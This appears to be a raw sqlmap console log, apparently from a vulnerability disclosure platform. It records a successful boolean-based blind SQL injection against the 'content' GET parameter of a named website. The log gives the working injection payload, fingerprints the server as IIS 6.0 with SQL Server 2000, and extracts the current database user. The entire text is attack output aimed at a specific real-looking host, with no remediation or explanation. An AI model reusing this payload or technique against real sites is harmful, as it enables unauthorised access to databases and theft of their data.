 sqlmap
sts:
---
Parameter: content (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: kinds=all&content=-6826') OR 3523=3523 AND ('CZYd' LIKE 'CZYd
    Vector: OR [INFERENCE]
---
[11:26:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[11:26:23] [INFO] fetching current user
[11:26:23] [PAYLOAD] -7954
[11:26:24] [INFO] resumed: ebook
[11:26:24] [DEBUG] performed 0 queries in 0.00 seconds
current user:    'ebook'
[11:26:24] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.zixilib.com'
[*] shutting down at 11:26:24
C:\Python27\sqlmap>
www.wooyun.org